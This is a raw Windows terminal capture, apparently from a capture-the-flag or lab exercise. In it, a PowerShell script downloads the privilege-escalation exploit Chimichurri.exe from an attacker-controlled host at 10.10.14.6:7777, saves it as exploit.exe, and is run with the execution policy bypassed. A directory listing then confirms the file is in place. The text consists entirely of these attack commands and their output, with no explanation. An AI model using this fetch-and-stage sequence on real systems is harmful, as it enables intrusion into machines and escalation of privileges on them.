 C:\temp>type miao.ps1
type miao.ps1
$webclient = New-Object System.Net.WebClient
$url = "http://10.10.14.6:7777/Chimichurri.exe"
$file = "exploit.exe"
$webclient.DownloadFile($url,$file)
C:\temp>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfil
e -File miao.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File
miao.ps1
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\temp
23/12/2020  04:52 ��    <DIR>          .
23/12/2020  04:52 ��    <DIR>          ..
23/12/2020  04:52 ��           784.384 exploit.exe
23/12/2020  04:46 ��               159 miao.ps1